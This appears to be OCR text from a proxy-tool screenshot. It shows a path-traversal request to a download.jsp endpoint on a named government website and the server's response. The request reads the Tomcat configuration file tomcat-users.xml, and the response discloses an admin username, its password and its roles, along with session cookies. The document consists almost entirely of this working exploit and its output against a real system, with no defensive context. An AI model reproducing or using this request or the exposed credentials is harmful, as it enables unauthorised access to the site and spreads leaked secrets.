 Request
Raw Params Headers Hex
GET
/templates/download.jsp?path=/UserFiles/File/../../../../conf/tomcat-user
s.xml HTTP/1.1
Host: www.fjipo.gov.cn
Proxy-Connection: keep-alive
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/31.0.1650.63 Safari/537.36
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: __guid=232547353.2299457308749291500.1420512577056.8582;
_gscu_1544776274=20512577ce5p6q18; _gscbrs_1544776274=1;
JSESSIONID=76A5294D3F7112FF8457B5DAACBF67D8; count=7
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Disposition: attachment;filename=tomcat-users.xml
Content-Type: application/x-download
Date: Tue, 06 Jan 2015 06:41:45 GMT
Content-Length: 208
<?xml version='1.0' encoding='utf-8'?>
<tomcat-users>
<role rolename="manager"/>
<role rolename="admin"/>
<user username="admin" password="add!@#$%$#%^$##" roles="admin,manager"/>
</tomcat-users>